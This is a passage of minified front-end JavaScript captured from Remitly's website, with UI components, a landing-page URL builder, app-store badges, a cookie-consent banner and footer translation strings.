e.style(u[m],l,C,(0,r.Cl)((0,r.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:o?"not-allowed":"pointer",pointerEvents:o?"none":"auto",backgroundColor:h.background,color:h.text,opacity:o?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},v),{$nest:(0,r.Cl)((0,r.Cl)({},v.$nest),{"&:hover":o?{}:{backgroundColor:h.backgroundHover,color:h.textHover,borderColor:y?"transparent":h.borderHover,textDecoration:"none"},"&:focus-visible":(0,r.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":o?{}:{backgroundColor:h.backgroundPressed,color:h.textPressed,borderColor:y?"transparent":h.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(585608),o=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,s=void 0===a?"div":a,l=e.rootMargin,c=e.threshold,u=void 0===c?0:c,d=e.onContentVisible,h=(0,r.zs)(o.useState(!1),2),m=h[0],g=h[1],p=o.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,m)}),[m]),f=p.containerStyles,v=p.contentVisibleStyles,y=function(e){var t=o.useRef(null),n=o.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,s=e.threshold,l=void 0===s?0:s,c=e.onIntersectionChanged,u=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=o.useCallback((function(e){var n=(0,r.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:u,ref:t})}),[u,c]);return o.useEffect((function(){var e={rootMargin:a,threshold:l},r=t.current,o=new IntersectionObserver(d,e);return n.current=o,r&&o&&o.observe(r),function(){o&&o.disconnect()}}),[t,a,l,d]),{ref:t,disconnect:u}}({rootMargin:l,threshold:u,onIntersectionChanged:o.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),g(!0),d&&d())}),[d])}).ref,C=m&&t?o.Children.only(t):null;return o.createElement(s,{className:(0,i.Ly)(f,v,n),ref:y},C)};a.displayName="LazyLoad";const s=a},634958:(e,t,n)=>{n.d(t,{W:()=>i});var r=n(514041),o=n(475331);function i(e,t){return r.useMemo((function(){return(0,o.qt)((0,o.Sq)(t),e)}),[e,t])}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},49376:(e,t,n)=>{n.d(t,{V:()=>r});var r=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,r){var o=e[r];return t.includes(r)?n[r]="".concat(o,"!important"):n[r]=o,n}),{})}},72632:(e,t,n)=>{n.d(t,{K:()=>s});var r=n(585608),o=n(749652),i=n(885289),a=n(454256),s=function(){function e(e,t){this._landingPaths={},this._locale={country:o.Ay.USA.iso2,language:i.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||i.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var n=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,a.UA)(e);return this.overrideTargetCountry("".concat(t).concat(n)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,a.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],n=(0,r.zs)(t,3)[2];return!n&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,a.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=n||(0,a.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,a.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var n=e||this.getPathFromCanonicalUrl(),o=n?n.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(o)||this.pathsWithoutExpectedTargetCountry(o)){i=(0,r.zs)(o).slice(2);this._landingPaths.postfixPath=i.join("/")}else{var i=(0,r.zs)(o).slice(3);this._landingPaths.postfixPath=i.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),n=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(n);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var n=t.conduitType,r=t.conduit,o=t.bilateralDefaultConduitsReceivingCountry,i="unique"===n,a="bilateral"===n&&e.iso3===o;if(i||a){var s=r.source.currency,l=r.target.currency,c=this.getCurrencyConverterPath(s,l);return this.withPostFix(c),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,n=e.lang,r=e.targetCountry,o=e.postfixPath,i=r;return o&&this.pathsWithoutExpectedTargetCountry(["","",o])&&(i=void 0),[t,n,i,o].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",n="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(n):n},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,a.c0)(this._landingPaths.sourceCountry||e[0]);return t&&o.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,n,o=null===(n=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===n?void 0:n.requestQuery;if(!o||"object"!=typeof o)return e;var i={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},a=Object.fromEntries(Object.entries(o).filter((function(e){var t=(0,r.zs)(e,2),n=t[0],o=t[1],a=i.hasOwnProperty(n)&&i[n];return!!a&&("string"==typeof o&&a.test(o))}))),s=new URLSearchParams(a).toString();return s?"".concat(e,"?").concat(s):e},e}()},497496:(e,t,n)=>{n.d(t,{oS:()=>d,Ui:()=>m,If:()=>c,p4:()=>h,UC:()=>s,SK:()=>u,ep:()=>l});var r,o=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function s(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=a(n);return s("/".concat(r,"/").concat(t,"/").concat(o))}function c(e,t,n,r){void 0===r&&(r="");var i=e.iso2.toLowerCase(),l=(0,o.UA)(n),c=a(r);return s("/".concat(i,"/").concat(t,"/").concat(l,"/").concat(c))}function u(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var h=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},m=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ddd6829dfb21a0481ea9.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-820d72f9b23b6123abfd.js
body_size: 36087
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7379],{564324:(e,t,i)=>{i.d(t,{z:()=>n});var r="remitly",n=function(e){var t,i,n=e.startsWith("".concat(r))?e.split("&")[1]:e;return t=n.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>p});var r=i(585608),n=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),c=i(412867),d=i(100262);const m=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var g=(0,l.Sq)(m),h="App Store",y="Google Play";const p=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,c.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var r=e.currentTarget.href;t.logUel(i,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t,i){void 0===i&&(i="medium");var r=e.style,n={small:40,medium:60,large:75,responsive:"auto"}[i];return{appStoreImg:r({height:"auto"===n?"auto":n,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"}),appStoreButton:r({display:"block",borderRadius:"4% / 13%",$nest:{"&:focus-visible":(0,d.TR)((0,d.tS)(t))}})}},t.prototype.storeButton=function(e,t,i,r,o,l,s){return t?i:n.createElement("a",{href:r,className:(0,a.Ly)(e.appStoreButton,s),title:l,onClick:o,target:"_blank",rel:"noreferrer"},i)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,r=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return n.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(r)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,r=i.store,n=i.imageClassName,a=i.className,u=i.onlyImage,c=i.context,d=i.locale,m=i.componentName,p=i.customStoreLink,f=i.theme,v=i.size,A=void 0===v?"medium":v,I=c.imageOptimizationServiceUrl,_=(0,l.qt)(g,d),S=t,M="components.common.AppStoreButton.".concat(A,".").concat(f),N=(0,o.G)(c,M,S.defineStyles.bind(S,this.props.styleSheet,f,A)),C=(null==p?void 0:p.trim())||(0,s.jO)(r,d,c,m,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:N.appStoreImg,imageClassName:n||"",translationKey:"appStoreSrc",storeTitle:h,translate:_,imageOptimizationServiceUrl:I}),this.storeButton(N,u,e,C,this.logIOS,h,a)):(e=t.generateButtonImage({styles:N.appStoreImg,imageClassName:n||"",translationKey:"googlePlaySrc",storeTitle:y,translate:_,imageOptimizationServiceUrl:I}),this.storeButton(N,u,e,C,this.logAndroid,y,a))},t}(n.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>c});var r=i(585608),n=i(514041),a=i(294362),o=i(283653),l=i(100262),s=i(508102),u=i(589750);const c=function(e){var t=e.theme,i=e.children,c=e.className,d=(0,r.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),g=m.context,h=m.styleSheet,y=(0,l.AY)(g,h),p=t||o.A.LIGHT;return n.createElement(u.w,{theme:p},n.createElement("div",(0,r.Cl)({},d,{"data-theme":p,className:(0,a.Ly)(y(t),c)}),i))}},664235:(e,t,i)=>{i.d(t,{A:()=>a});var r=i(585608),n=i(514041);const a=function(e){return n.createElement("img",(0,r.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},740483:(e,t,i)=>{i.d(t,{A:()=>d});var r=i(585608),n=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var c=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,i=(0,l.I)(c,e.styleSheet),r=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return n.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},n.createElement("p",null,r("Scan the code with your phone to get the app")),n.createElement("img",{src:d,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},927379:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>ye});var r=i(333237),n=i(514041),a=i(294362),o=i(508102),l=i(475331),s=i(908511),u=i(31572);function c(e){var t=(0,u.mW)();return n.createElement(n.Fragment,null,!t&&e.children)}var d=i(760772),m=i(585608),g=i(533064),h=i(634958),y=i(72632),p=i(412867),f=i(664235),v=i(832732),A=i(977367),I=i(606072),_=i(100262),S=function(e){var t=e.style;return{stickyContainer:t((0,_.IR)("sm"),_.Mi.base,A.TA.psmall,I.YU.regular,{position:"fixed",bottom:0,left:0,right:0,zIndex:A.IQ.modal,display:"flex",justifyContent:"center",backgroundColor:"transparent",$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md")))}),contentContainer:t((0,_.IR)("md"),(0,_.vI)("md"),{boxShadow:"0px -2px 8px rgba(0, 0, 0, 0.1)",backgroundColor:v.color.backgroundDefault,display:"flex",flexWrap:"nowrap",alignItems:"center",gap:(0,_.uI)("md"),$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md"),{gap:(0,_.uI)("md")}))}),securityIcon:t({width:"24px",height:"24px"}),ccpaIcon:t({height:"1em"}),privacyLink:t(I.YU.bold,{flexShrink:0,display:"flex",color:v.color.textActionPrimaryDefault,textDecoration:"underline",alignItems:"center",gap:"4px",maxWidth:"100%",wordWrap:"break-word",$nest:{"&:hover":{color:v.color.textActionPrimaryHover}}}),closeButton:t((0,_.IR)("sm"),{background:"none",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,color:v.color.textActionPrimaryDefault,$nest:{"&:hover":{color:v.color.textActionPrimaryHover},"& img":{width:"18px",height:"18px"}}}),textContainer:t({display:"flex",flexWrap:"wrap",gap:(0,_.uI)("sm")})}},M=i(703502),N="We use cookies to make your experience better. You can manage your preferences anytime.",C="Your Privacy Choices";const w=(0,M.R)("us_california_cookie_banner");var D="us_california_cookie_banner_dismissed",R="true";function k(){try{null===localStorage||void 0===localStorage||localStorage.setItem(D,R)}catch(e){console.error("Failed to store cookie banner dismissal in localStorage"),console.error(e)}}var T=i(589e3),z=i(583960),b=i(387528);function j(){var e=(0,o.Ay)(),t=e.styleSheet,i=e.locale,r=e.context,a=(0,g.I)(S,t),l=(0,h.W)(i,w),s=(0,m.zs)((0,n.useState)((function(){return!function(){try{return(null===localStorage||void 0===localStorage?void 0:localStorage.getItem(D))===R}catch(e){return!1}}()})),2),u=s[0],c=s[1],d=(0,n.useRef)(null),v=(0,n.useCallback)((function(e){k(),c(!1),(0,p.y1)({target:"ca_banner_dismissed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1,dismiss_method:e}})}),[]);if((0,n.useEffect)((function(){u&&(0,p.nq)({target:"ca_banner_viewed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}})}),[u]),(0,n.useEffect)((function(){var e=function(e){d.current&&!d.current.contains(e.target)&&v("outside_click")},t=function(e){"Escape"===e.key&&v("escape_key")};return u&&(document.addEventListener("click",e),document.addEventListener("keydown",t)),function(){document.removeEventListener("click",e),document.removeEventListener("keydown",t)}}),[u,v]),!u)return null;var A=new y.K(r,i).withoutTargetCountry().withPostFix("home/privacy-choices").build(),I=function(){(0,p.U)({target:"ca_banner_privacy_link_clicked",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}}),k()},_=l(C);return n.createElement("div",{className:a.stickyContainer,role:"dialog","aria-label":"Cookie notice","aria-live":"polite"},n.createElement("div",{className:a.contentContainer,ref:d},n.createElement(f.A,{src:z,className:a.securityIcon}),n.createElement("div",{className:a.textContainer},l(N),n.createElement("a",{href:A,className:a.privacyLink,onClick:I,onAuxClick:I,"aria-label":_},n.createElement(f.A,{src:b,className:a.ccpaIcon}),_)),n.createElement("button",{className:a.closeButton,onClick:function(){v("close_icon")},"aria-label":"Dismiss cookie notice",type:"button"},n.createElement(f.A,{src:T,className:a.closeIcon}))))}const E=function(){return(0,(0,d.r)("US_CALIFORNIA_COOKIE_BANNER").isInTestGroup)()?n.createElement(c,null,n.createElement(j,null)):null};var P=i(749652),L=i(583018),U=i(454256),x=i(283653),F=i(627848);const O=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm 